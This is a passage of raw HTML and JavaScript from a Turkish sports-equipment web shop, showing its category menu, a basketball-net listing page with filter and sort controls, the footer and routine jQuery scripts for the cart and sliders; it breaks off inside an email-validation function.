href="/c-190-pilates-yoga-mati.html">Pilates - Yoga Matı</a></li><li><a href="/c-191-pilates-topu.html">Pilates Topu</a></li><li><a href="/c-193-pilates-cemberi.html">Pilates Çemberi</a></li><li><a href="/c-6267-pilates-ekipmanlari.html">Pilates Ekipmanları</a></li><li><a href="/c-6388-foam-roller.html">Foam Roller</a></li></ul></li><li class="menu-level-2-li" ><a href="/c-3201-jimnastik.html" class="mm-menu-a1" >Jimnastik</a><input type="checkbox" id="menu-kategori3201"  role="button"><label for="menu-kategori3201" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-3202-jimnastik-minderi.html" >Tüm ürünler</a></li><li><a href="/c-3202-jimnastik-minderi.html">Jimnastik Minderi</a></li><li><a href="/c-3203-trambolinler.html">Trambolinler</a></li></ul></li><li class="menu-level-2-li" ><a href="/c-116-yuzme.html" class="mm-menu-a1" >Yüzme</a><input type="checkbox" id="menu-kategori116"  role="button"><label for="menu-kategori116" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-147-bone.html" >Tüm ürünler</a></li><li><a href="/c-147-bone.html">Bone</a></li><li><a href="/c-148-palet.html">Palet</a></li><li><a href="/c-185-yuzme-tahtasi.html">Yüzme Tahtası</a></li><li><a href="/c-186-kulak-burun-tikaci.html">Kulak-Burun Tıkacı</a></li><li><a href="/c-187-yardimci-ekipmanlar.html">Yardımcı Ekipmanlar</a></li><li><a href="/c-188-yuzucu-gozlugu.html">Yüzücü Gözlüğü</a></li></ul></li><li class="menu-level-2-li"><a class="img-link" href="/c-6434-squash.html"><img class="img-link-img" src="/images/cats/6434.jpg"/>Squash</a></li><li class="menu-level-2-li" ><a href="/c-134-tenis.html" class="mm-menu-a1" >Tenis</a><input type="checkbox" id="menu-kategori134"  role="button"><label for="menu-kategori134" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-135-tenis-fileleri.html" >Tüm ürünler</a></li><li><a href="/c-135-tenis-fileleri.html">Tenis Fileleri</a></li><li><a href="/c-179-tenis-raketleri.html">Tenis Raketleri</a></li><li><a href="/c-3217-tenis-aksesuarlari-ve-ekipmanlari.html">Tenis Aksesuarları ve Ekipmanları</a></li><li><a href="/c-4238-tenis-toplari.html">Tenis Topları</a></li></ul></li><li class="menu-level-2-li"><a class="img-link" href="/c-6341-pickleball.html"><img class="img-link-img" src="/images/cats/6341.jpg"/>Pickleball</a></li><li class="menu-level-2-li" ><a href="/c-6343-bisiklet.html" class="mm-menu-a1" >Bisiklet</a><input type="checkbox" id="menu-kategori6343"  role="button"><label for="menu-kategori6343" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-6344-bisiklet-aksesuar.html" >Tüm ürünler</a></li><li><a href="/c-6344-bisiklet-aksesuar.html">Bisiklet Aksesuar</a></li><li><a href="/c-6362-bisiklet-giyim.html">Bisiklet Giyim</a></li><li><a href="/c-6367-yedek-parca.html">Yedek Parça</a></li><li><a href="/c-6373-tamir-bakim.html">Tamir - Bakım</a></li></ul></li></div><div class="menu-kategori-spot"><a href="/c-115-spor.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/115_hover.jpg"/></a></div></ul></li><li><a href="/c-108-giyim.html" class="mm-menu-a ">GİYİM</a><input type="checkbox" id="menu-kategori108"  role="button"><label for="menu-kategori108" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-108-giyim.html" >Tüm ürünler</a></li><li class="menu-level-2-li" ><a href="/c-109-ic-giyim.html" class="mm-menu-a1" >İç Giyim</a><input type="checkbox" id="menu-kategori109"  role="button"><label for="menu-kategori109" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-110-kadin.html" >Tüm ürünler</a></li><li><a href="/c-110-kadin.html">Kadın</a></li><li><a href="/c-111-erkek.html">Erkek</a></li></ul></li><li class="menu-level-2-li" ><a href="/c-112-kadin.html" class="mm-menu-a1" >Kadın</a><input type="checkbox" id="menu-kategori112"  role="button"><label for="menu-kategori112" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-5243-tayt.html" >Tüm ürünler</a></li><li><a href="/c-5243-tayt.html">Tayt</a></li></ul></li><li class="menu-level-2-li" ><a href="/c-113-erkek.html" class="mm-menu-a1" >Erkek</a><input type="checkbox" id="menu-kategori113"  role="button"><label for="menu-kategori113" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-6248-tayt.html" >Tüm ürünler</a></li><li><a href="/c-6248-tayt.html">Tayt</a></li><li><a href="/c-6249-atlet.html">Atlet</a></li><li><a href="/c-6320-esorfman-takimi.html">Eşorfman Takımı</a></li><li><a href="/c-6403-iclik.html">İçlik</a></li></ul></li><li class="menu-level-2-li"><a class="img-link" href="/c-6284-tisort.html"><img class="img-link-img" src="/images/cats/6284.jpg"/>Tişört</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-6328-ayakkabi.html"><img class="img-link-img" src="/images/cats/6328.jpg"/>Ayakkabı</a></li></div><div class="menu-kategori-spot"><a href="/c-108-giyim.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/108_hover.jpg"/></a></div></ul></li><li><a href="/c-100-aksesuar.html" class="mm-menu-a ">AKSESUAR</a><input type="checkbox" id="menu-kategori100"  role="button"><label for="menu-kategori100" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-100-aksesuar.html" >Tüm ürünler</a></li><li class="menu-level-2-li" ><a href="/c-178-kupa-madalya.html" class="mm-menu-a1" >Kupa & Madalya</a><input type="checkbox" id="menu-kategori178"  role="button"><label for="menu-kategori178" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-6307-baski-kupa-bardak.html" >Tüm ürünler</a></li><li><a href="/c-6307-baski-kupa-bardak.html">Baskı Kupa Bardak</a></li><li><a href="/c-6308-madalya.html">Madalya</a></li><li><a href="/c-6309-kupa.html">Kupa</a></li><li><a href="/c-6330-plaket.html">Plaket</a></li></ul></li><li class="menu-level-2-li" ><a href="/c-3221-cuzdan.html" class="mm-menu-a1" >Cüzdan</a><input type="checkbox" id="menu-kategori3221"  role="button"><label for="menu-kategori3221" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-3222-erkek.html" >Tüm ürünler</a></li><li><a href="/c-3222-erkek.html">Erkek</a></li><li><a href="/c-3223-kadin.html">Kadın</a></li></ul></li><li class="menu-level-2-li"><a class="img-link" href="/c-4222-sac-bandi.html"><img class="img-link-img" src="/images/cats/4222.jpg"/>Saç Bandı</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-4236-kemer.html"><img class="img-link-img" src="/images/cats/4236.jpg"/>Kemer</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-6252-sapka.html"><img class="img-link-img" src="/images/cats/6252.jpg"/>Şapka</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-6321-mousepad.html"><img class="img-link-img" src="/images/cats/6321.jpg"/>Mousepad</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-6433-bayrak-flama-direk.html"><img class="img-link-img" src="/images/cats/6433.jpg"/>Bayrak Flama Direk</a></li><li class="menu-level-2-li" ><a href="/c-128-boyun-askisi.html" class="mm-menu-a1" >Boyun Askısı</a><input type="checkbox" id="menu-kategori128"  role="button"><label for="menu-kategori128" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-3199-spor-ve-yasam-duduk-aski-ipleri.html" >Tüm ürünler</a></li><li><a href="/c-3199-spor-ve-yasam-duduk-aski-ipleri.html">Spor ve Yaşam Düdük Askı İpleri</a></li><li><a href="/c-6242-ataturk-boyun-aski-ipleri.html">Atatürk Boyun Askı İpleri</a></li><li><a href="/c-6243-cizgi-film-karakterli-boyun-aski-ipleri.html">Çizgi Film Karakterli Boyun Askı İpleri</a></li><li><a href="/c-6246-kisiye-ozel-duduk-aski-ipi.html">Kişiye Özel Düdük Askı İpi</a></li><li><a href="/c-6319-kisiye-ozel-anahtarlik.html">Kişiye Özel Anahtarlık</a></li></ul></li><li class="menu-level-2-li"><a class="img-link" href="/c-101-bileklik.html"><img class="img-link-img" src="/images/cats/101.jpg"/>Bileklik</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-117-canta.html"><img class="img-link-img" src="/images/cats/117.jpg"/>Çanta</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-1189-havlu-bileklik.html"><img class="img-link-img" src="/images/cats/1189.jpg"/>Havlu Bileklik</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-1186-hakem-aksesuarlari.html"><img class="img-link-img" src="/images/cats/1186.jpg"/>Hakem Aksesuarları</a></li><li class="menu-level-2-li" ><a href="/c-124-teknoloji.html" class="mm-menu-a1" >Teknoloji</a><input type="checkbox" id="menu-kategori124"  role="button"><label for="menu-kategori124" class="menu-kategori"></label><ul class="menu-level-3"><li class="menu-tum-urun-link"><a  href="/c-125-flash-bellek.html" >Tüm ürünler</a></li><li><a href="/c-125-flash-bellek.html">Flash Bellek</a></li></ul></li></div><div class="menu-kategori-spot"><a href="/c-100-aksesuar.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/100_hover.jpg"/></a></div></ul></li><li><a href="/c-97-kitap-ve-dergi.html" class="mm-menu-a ">KİTAP VE DERGİ</a><input type="checkbox" id="menu-kategori97"  role="button"><label for="menu-kategori97" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-97-kitap-ve-dergi.html" >Tüm ürünler</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-98-beden-egitimi-oabt-kitaplari.html"><img class="img-link-img" src="/images/cats/98.jpg"/>Beden Eğitimi ÖABT Kitapları</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-114-egitim-dvd-seti.html"><img class="img-link-img" src="/images/cats/114.jpg"/>Eğitim dvd seti</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-99-spor-ve-yasam-dergisi.html"><img class="img-link-img" src="/images/cats/99.jpg"/>Spor ve Yaşam Dergisi</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-5237-spor-posteri.html"><img class="img-link-img" src="/images/cats/5237.jpg"/>Spor Posteri</a></li><li class="menu-level-2-li"><a class="img-link" href="/c-6245-kagit.html"><img class="img-link-img" src="/images/cats/6245.jpg"/>Kağıt</a></li></div><div class="menu-kategori-spot"><a href="/c-97-kitap-ve-dergi.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/97_hover.jpg"/></a></div></ul></li><li><a href="/c-3214-firsat-urunleri.html" class="mm-menu-full">FIRSAT ÜRÜNLERİ</a></li></ul>
										
										<div class="col-lg-12 col-md-12 col-xs-12 menu-social">
										   <p>Sosyal Medya</p> 
										   <a target="_blank" href="https://www.facebook.com/virajxtr/"><i class="fab fa-facebook-f" aria-hidden="true"></i></a>   
										   <a target="_blank" href="https://twitter.com/Virajx_tr"><i class="fab fa-twitter" aria-hidden="true"></i></a>     
										   <a target="_blank" href="https://www.youtube.com/c/KeremBalyemez"><i class="fab fa-youtube" aria-hidden="true"></i></a>   
										   <a target="_blank" href="https://www.instagram.com/virajx_tr/"><i class="fab fa-instagram"></i></a>  
										   <div class="clearfix"></div>
										   <p>Telefon</p> 
										   <a target="_blank" class="menu-telephone" href="tel:+905070140808">+90507 014 08 08</a>   
												
										</div>
									</div>    
								</div>
							</div>                              
						</div>    
                          <div class="header-sag">
                             <div class="header-sag-arama">						 
								<i class="akilli akilli-magnifier">	</i>							
								<p class="top-bar-hesap-yazi">
									<span>Ara</span> 
								</p>
							 </div> 
							  
							
							
							 
                              <ul class="login-ul">
                                    <li id="SepetCek">
										<a class="menu-hiza" href="/uyegiris.asp">
											<i class="akilli akilli-cart"></i>
											<span class="sepet-li sepeturunsayisi">0</span>
										</a>  
                                    </li>   
                              </ul>
                                
                            </div>
                     
   

						<input type="checkbox" id="call3"  role="button" />
						<label for="call3" class="button search-icon" id="button"><i class="ion-ios-search"></i> </label>
																				 
						<div class="header-mm-arama1">
							 <form method="get" action="/src.asp" id="hizliarama1">
								<input type="hidden" name="srcmake" value="0">
								<input type="hidden" name="srccat" value="0">
								<input type="text" name="que" id="que" class="form-control mm-control" autofocus 
								placeholder="Ne Aramıştınız..." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
								<button><i class="fa fa-search" aria-hidden="true"></i></button>
							</form>
							<div id="divAjaxAramaSonuc1" class="aramaSonuclari"></div>
						</div>
						                             
							                           
							                          
							    
                                     
									<a class="button sepet-icon" href="/uyegiris.asp">
										<i class="akilli akilli-cart"></i>
									</a>
									
							   
                        					  			   		 
						  <div class="header-mm-arama">  
							<div class="inner-align">
								<div class="header-arama-content">
									<form method="get" action="/src.asp" id="hizliarama">
										<input type="hidden" name="srcmake" value="0">
										<input type="hidden" name="srccat" value="0">
										<input type="text" name="que" id="que1" class="form-control mm-control header-input " 
										placeholder="Ne Aramıştınız..." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
										<button class="akilli akilli-magnifier"></button>
									</form> 
									<div id="divAjaxAramaSonuc" class="aramaSonuclari"></div>
								</div>
							</div>  
						  </div>  
							<div class="fixed-overlay"></div>				 
                        </div>
						</div>
		
				</div>
	

<script>
  
$(".header-sag-arama").click(function(){     
    $(".header-mm-arama").toggle();  
    $(".fixed-overlay").toggle();  
});

$(".fixed-overlay").click(function(){       
    $(".header-mm-arama").hide();  
    $(this).hide();  
});

$.ajax({
	url: "/ajax-category-page.asp",
	type: 'POST',
	success: function(result){
		$(".ana-menu").append(result);
	}
});
	
	
</script>

<div class="home-sag-alt">
	<a id="back-top" title="Yukarı Çık">
		<i class="ion-ios-arrow-up"></i>
	</a>   
	<a class="sag-alt-wp" target="_blank" href="https://wa.me/+905070140808" title="Müşteri Destek">
		<i class="ion-social-whatsapp-outline"></i>
	</a>   
</div>	 
	<style>
		@media only screen and (min-width: 992px) {
			.mobile{
				display:none;
			}
			.desktop{
				display: inherit;
			}
		}
		@media only screen and (max-width: 991px) {
			.mobile{
				display:inherit;
			}
			.desktop{
				display: none;
			}
		}
	</style>
	<span id="hashchangespan" style="display:none"></span>
	
<div class="col-lg-12 col-md-12 col-xs-12 bread-bg">
	<div class="col-lg-9 col-md-11 col-xs-12 urun-detay-orta page-inner inner-align" id="genel-bread">
		<div class="container">
						
				<ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" title="Anasayfa" href="/default.asp">
							<span itemprop="name">Anasayfa</span>
						</a>
						<meta itemprop="position" content="1">
					</li>
					
		<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="c-63-takim-sporlari.html" class="oc_cat_catname" title="TAKIM SPORLARI">
				<span itemprop="name">TAKIM SPORLARI</span>
			</a>
		<meta itemprop="position" content="2">
		
		</li>

		<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="c-65-basketbol.html" class="oc_cat_catname" title="Basketbol">
				<span itemprop="name">Basketbol</span>
			</a>
		<meta itemprop="position" content="3">
		
		</li>

		<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="c-137-basketbol-filesi.html" class="oc_cat_catname" title="Basketbol Filesi">
				<span itemprop="name">Basketbol Filesi</span>
			</a>
		<meta itemprop="position" content="4">
		
		</li>
		
				</ol>
			
		</div>
	</div>
</div>
	
        <div class="clearfix"></div>
	<div class="col-lg-9 col-md-11 col-xs-12 urun-detay-orta page-inner inner-align ">
		


<script type="text/javascript">

	$(document).on('ready', function() {
		$(".cat-banner").slick({
			dots: true,
			infinite: true,
			slidesToShow: 1,
			slidesToScroll: 1,
			autoplaySpeed: 5000,
		});
	});
</script>

				<div class="col-lg-9 col-md-9 col-xs-12 mobile pd0">
					<div>
						<h1 style="display:inline-block; font-size:18px; font-weight:bold;">Basketbol Filesi</h1>
						<span>kategorisi içeriğindeki ürünler listeleniyor</span>
					</div>
				</div>
				<input type="checkbox" id="cat-filtre" role="button"><label for="cat-filtre" class="cat-filtre"><i class="ion-funnel"></i>Filtrele</label>
				<div class="col-lg-3 col-md-3 col-xs-12 filtre-content">
				<div class="cat-menu-top">
					<input type="checkbox" id="cat-filtre" role="button">
					<label for="cat-filtre" class="cat-filtre-kapat" id="button">
					<i class="ion-ios-close-empty"></i>
					</label>
					<p>Filtreleme</p>
				</div>	
					<div id='secimidaralt_v3'><div class='placeholder-loader'><div class='placeholder-loader-search'><div class='line'></div><div class='input'></div><div class='input' style='margin:0px;'></div><div class='placeholder-search-button'></div></div><div class='clearfix'></div><div class='placeholder-loader-category'><div class='placeholder-title'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div></div></div></div><div id='marka_filtre_degerleri'></div><div id='urun_grup_degerleri'></div>
				</div>
		
		<div class="col-lg-9 col-md-9 col-xs-12 desktop pd0">
					<div style="padding:6px 12px;">
						<h1 style="display:inline-block; font-size:18px; font-weight:bold;">Basketbol Filesi</h1>
						<span>kategorisi içeriğindeki ürünler listeleniyor</span>
					</div>
				</div>
				<input type="checkbox" id="cat-sirala" role="button">
				<label for="cat-sirala" class="cat-filtre cat-sirala"><i class="ion-ios-settings"></i>Sırala</label>
				<div class="col-lg-9 col-md-9 col-xs-12 sirala-content">
					<div class="cat-menu-top">
						<input type="checkbox" id="cat-sirala" role="button">
						<label for="cat-sirala" class="cat-filtre-kapat" id="button">
						<i class="ion-ios-close-empty"></i>
						</label>
						<p>Sırala</p>
					</div>	
					

<div class="col-lg-4 col-md-4 sirala-div sirala-div-margin" >
	<select class="form-control" id="siralama" onchange="Siralama($(this).val(),$('#stokdurum option:selected').val())">
		<option value="p.ID-desc" selected>En son eklenenlere göre</option>
		<option value="sonucfiyat-asc" >Ucuzdan pahalıya</option>
		<option value="sonucfiyat-desc" >Pahalıdan ucuza</option>
		<option value="p.name-asc" >Ürün adına göre artan</option>
		<option value="p.name-desc" >Ürün adına göre azalan</option>
		<option value="p.hit-desc" >En Popüler Ürünler</option>
	</select>
</div>



<div class="col-lg-4 col-md-4 sirala-div pd0" >
	<select class="form-control" id="stokdurum"  onchange="StokDurum($(this).val(),$('#siralama option:selected').val())" >
		<option value="1" selected>Tüm ürünler</option>
		<option value="0" >Stoktaki ürünleri göster</option>
	</select>
</div>

<div class="cat-menu-top" >
    <p>Görünüm</p>
</div>

<div class="col-lg-4 col-md-4 filtre-gorunum" >
        
	<div class="katalog-gorunum cat-gorunum-box gorunum-active" onclick="GorunumDegistir('katalog',this)"  >
		<i class="fa fa-th-large" aria-hidden="true"></i>
        <p class="cat-gorunum-box-yazi">Katalog Görünm</p>
	</div>
	<div class="liste-gorunum cat-gorunum-box "  onclick="GorunumDegistir('liste',this)"  >
		<i class="fa fa-th-list" aria-hidden="true"></i>
        <p class="cat-gorunum-box-yazi">Liste görünümü</p>
	</div>
</div>
				</div>
		
		
    <div class="col-lg-9 col-md-9 col-xs-12 pd0">
		
		<div class="col-lg-12 col-md-12 col-xs-12 col-sm-12" id="cat_rw_02"></div>	
		
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 kategorisayfalama text-center" id="cat_rw_05"></div>
	</div>
	
	
<script type="text/javascript">

    var FiltreSabitleri = {
        "Kategori": 137
	};

    $(function () {

        var Filtreler = window.location.hash;
        FiltrelerR = Filtreler.replace("#label=", "");
        GenelArray = [];
		
		
			var StokDurum = $("#stokdurum option:selected").val();
		
			var KutuGorunumu = "katalog";
		
			var Siralama = "p.ID-desc";
		
		
		if (FiltrelerR != "") {

                FiltrelerSplit = FiltrelerR.split(",");
                for (var fl = 0; fl < FiltrelerSplit.length; fl++) {
                    GenelArray.push(FiltrelerSplit[fl]);
                }

            }

        $.ajax({
            method: "POST",
            url: "secimi_daralt_urunler.asp",
            data: {
                KategoriId: FiltreSabitleri.Kategori,
                UrunListesi: FiltrelerR,
                StokDurum: StokDurum,
                Siralama: Siralama,
                KutuGorunumu: KutuGorunumu
            },
            success: function (ResultUrunler) {

                var body = $("html, body");
                body.stop().animate({ scrollTop: 0 }, 500, 'swing', function () { });

                $("#cat_rw_05").html(ResultUrunler);
                jQuery('div.thumbajax').lazy({ bind: 'event', effect: 'fadeIn', effectTime: 300 });

                $("#v3-loader").remove();


                var LoaderFilterHtml = "<div id='v3-loader-filter'><img src='" + Loader.filter + "'  /></div>";
                $("#secimidaralt_v3").append(LoaderFilterHtml);

                $.ajax({
                    method: "POST",
                    url: "secimi_daralt_V3.asp",
                    data: {
                        KategoriId: FiltreSabitleri.Kategori,
                        FiltreDegeri: GenelArray,
                        StokDurum: StokDurum,
                        Siralama: Siralama
                    },
                    success: function (ResultData) {

                        $("#secimidaralt_v3").html(ResultData);

                        $(GenelArray).each(function (i, e) {

                            $("#secimidaralt_v3 input[value='" + e + "']").prop("checked", true);

                        });

                    },
                    error: function (e) {
                        console.log(e);
                        $("#v3-loader").remove();
                    }
                });

            },
            error: function (e) {
                console.log(e);
                $("#v3-loader").remove();
            }
        });

    });
</script>
	
	<div class="col-md-9 col-sm-9 col-xs-12 pd0 altVitrin" style="float:right;">
			
	</div>
	</div>
	
	<footer>
		<div class="col-lg-12 col-xs-12" style="border-bottom:1px solid #232323; margin-bottom:30px;padding:30px 0px;">
	<div class="page-inner inner-align">
		     
		<div class="col-lg-4 col-md-4 col-xs-12 mb-3 mt-3" style="float:left;">
			<div class="col-lg-4 col-md-4 col-xs-4" style="text-align: center; font-size: 40px;  color: #ffff;"><i class="akilli akilli-envelope"></i></div>
 
			<div class="col-lg-8 col-md-8 col-xs-8 pd0">   
				<p style="color: #fff; font-size: 15px;"><strong>Ücretsiz Kargo </strong></p>
				<p style="color: #c3c3c3;">1000 TL ve Üzeri  </p>
			</div>    
		</div>   

		<div class="col-lg-4 col-md-4 col-xs-12 mb-3 mt-3" style="float:left;">
			<div class="col-lg-4 col-md-4 col-xs-4" style="text-align: center; font-size: 40px;  color: #ffff;"><i class="akilli akilli-phone-handset"></i></div>
 
			<div class="col-lg-8 col-md-8 col-xs-8 pd0">
				<p style="color: #fff; font-size: 15px;"><strong>Danışma Hattı</strong></p>  
				<a href="+905070140808" style="color: #c3c3c3;">+90507 014 08 08</a>
			</div>    
		</div>        

		<div class="col-lg-4 col-md-4 col-xs-12 mb-3 mt-3" style="float:right;">
			<div class="col-lg-4 col-md-4 col-xs-4" style="text-align: center; font-size: 40px;  color: #ffff;"><i class="akilli akilli-bubble"></i></div>

			<div class="col-lg-8 col-md-8 col-xs-8 pd0">   
				<p style="color: #fff; font-size: 15px;"><strong>Canlı Destek</strong></p>
				<p style="color: #c3c3c3;">09:00-18:00</p> 
			</div>
		</div> 

	  
	</div>  
</div>


<section id="footer">
    <div class="inner-align footer-mm1">
		
		  <div class="col-lg-9 col-md-9 col-xs-12 footer-sayfalar">
				
					<ul>
						<li>Kurumsal</li>
						
							
						<li>
							
								<a href="/s-29-hakkimizda.html" title="Hakkımızda">
									Hakkımızda
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-22-banka-hesap-numaralari.html" title="Banka Hesap Numaraları">
									Banka Hesap Numaraları
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/b-blog.html" title="Blog">
									Blog
								</a>
							
						</li>	
					
							
						<li>
							
								<a href="/haberler.asp" title="Haberler">
									Haberler
								</a>
							
						</li>	
					
				
				
				</ul>
				
					<ul>
						<li>Müşteri Hizmetleri</li>
						
							
						<li>
							
								<a href="/usrord.asp" title="Sipariş Sorgulama">
									Sipariş Sorgulama
								</a>
							
						</li>	
					
							
						<li>
							
								<a href="/s-13-teslimat-ve-kargo.html" title="Teslimat ve Kargo">
									Teslimat ve Kargo
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-14-iade-ve-degisim.html" title="İade ve Değişim">
									İade ve Değişim
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-19-kullanim-sartlari.html" title="Kullanım Şartları">
									Kullanım Şartları
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-21-gizlilik-ve-guvenlik.html" title="Gizlilik ve Güvenlik">
									Gizlilik ve Güvenlik
								</a>

							
						</li>	
					
				
				
				</ul>
				
					<ul>
						<li>Yardım</li>
						
							
						<li>
							
								<a href="/s-17-iletisim-bilgileri.html" title="İletişim Bilgileri">
									İletişim Bilgileri
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-18-iletisim-formu.html" title="İletişim Formu">
									İletişim Formu
								</a>

							
						</li>	
					
							
						<li>
							
								<a href="/s-20-sikca-sorulan-sorular.html" title="Sıkça Sorulan Sorular">
									Sıkça Sorulan Sorular
								</a>

							
						</li>	
					
				
				
				</ul>
			<ul>
				<li>İletişim</li>

				
				   <li><a href="#"><strong>Adres: </strong>Mücahitler, Gazi Muhtar Paşa Blv. No: 48 Teymur Plaza Giriş Kat., 27090 Şehitkamil/Gaziantep</a></li> 
				
				   <li><a href="tel:+90507 014 08 08"><strong>Telefon: </strong>+90507 014 08 08</a></li> 
				
				   <li><a href="mailto:info@virajx.com"><strong>E-Posta: </strong>info@virajx.com</a></li> 
				

			</ul>
		</div>



		<div class="col-lg-3 col-md-3 col-xs-12 footer-social">
			   <ul>             
					<li class="footer-social-baslik">Bizi Takip Edin</li>
				
				   <li><a target="_blank" href="https://www.facebook.com/virajxtr/"><i class="fab fa-facebook-f"></i></a></li> 
				
				   <li><a target="_blank" href="https://twitter.com/Virajx_tr"><i class="fab fa-twitter"></i></a></li>   
				
				   <li><a target="_blank" href="https://www.youtube.com/c/KeremBalyemez"><i class="fab fa-youtube"></i></a></li>    
				
				   <li><a target="_blank" href="https://www.instagram.com/virajx_tr/"><i class="fab fa-instagram"></i></a></li>    
				

			   </ul> 
				<div class="col-lg-11 col-md-12 col-xs-12 footer-e-bulten">
					<p>E-Bültene abone olun, gelişmeleri kaçırmayın</p>
					<div class="col-lg-12 col-md-12 col-xs-12 footer-e-bulten-content">
						<input autocomplete="off" id="ebulten" name="mail" placeholder="E-Posta Adresiniz" type="text">				
						<button id="ebulten-gonder"><i class="ion-ios-arrow-thin-right"></i></button>
						<div id="ebulten-active-mm"></div>
					</div>
				</div>
		</div>
    <div class="footer-bottom-mm" style="border-top: 0px;position: relative;">
         <div class="container footer-odeme">
			<div class="etbis-footer">
				<img src="/images/etbis.jpeg" style="width: 70px;"/>
			</div>
           <span data-tooltip = "footer-payment-logo">
				<img src="/images/footer-bank.png" style="max-width: 100%;" />
			</span>
        </div> 
    </div>
    <div class="footer-bottom-mm">
         <div class="col-lg-12 col-md-12 col-xs-12 pd0">
		 <p>Copyright � 2026&nbsp; Virajx</p>
           
        </div> 
    </div>
</section>



<!-- Filtre Loader -->
<script>
	var Loader = {
		filter	: "images/loading.gif",
		
	}

	var KutuTasarimi = {
		KutuGorunumu : "katalog"
	}
</script>


<!-- Header Sepet -->
<script>

    function loadSepet(){
    
        $.ajax({
			url: "/ajax_sepet.asp",
			type: 'POST',
			data: {kid : 704086208},
			success: function(result){
				$("#SepetCek").html(result);
			}
		});

        $.ajax({
			url: "/ajax_sepet_mobil.asp",
			type: 'POST',
			data: {kid : 704086208},
			success: function(result){
				$("#mSepetcek").html(result);
			}
		});

    }

	$(document).on('ready', function() {
		loadSepet();
	});

</script>



<!-- Anasayfa Slider -->
<script type="text/javascript">
    $(document).ready(function () {
        $('.anasayfa-top-slider').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

    $(document).ready(function () {
        $('.slider-mm').slick({
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 4000,
            centerMode: true,
            centerPadding: '0px',
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                    }
                }]
        });
    });

</script>     

 <script type="text/javascript">
     $(document).ready(function () {
         $(".home-markalar-slide").slick({
             dots: false,
             autoplay: true,
             infinite: false,
             speed: 300,
             rows: 0,
             slidesToShow: 6,
             slidesToScroll: 1,
             responsive: [
                 {
                     breakpoint: 1100,
                     settings: {
                         slidesToShow: 6,
                         slidesToScroll: 1,
                         infinite: true,
                         dots: true
                     }
                 },
                 {
                     breakpoint: 900,
                     settings: {
                         slidesToShow: 4,
                         slidesToScroll: 4
                     }
                 },
                 {
                     breakpoint: 480,
                     settings: {
                         slidesToShow: 3,
                         slidesToScroll: 3
                     }
                 }
                 // You can unslick at a given breakpoint now by adding:
                 // settings: "unslick"
                 // instead of a settings object
             ]

         });
     });
 </script>

<!-- Header Arama -->
<script language="javascript1.1" type="text/javascript">

    function GetImageWidth(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.width;
    }

    function GetImageHeight(strPath) {
        var myImg = new Image();
        myImg.src = strPath;
        return myImg.height;
    }
</script>


<!-- Ürün Resim Error-->
<script>

	function imgError(image) {
		image.onerror = "";
		image.src = "/images/thumb/error-img.jpg";
		return true;
	}

</script>

<!-- E Bülten -->
<script type="text/javascript"> 

    function isValidEmailAddress(emailAddress) {
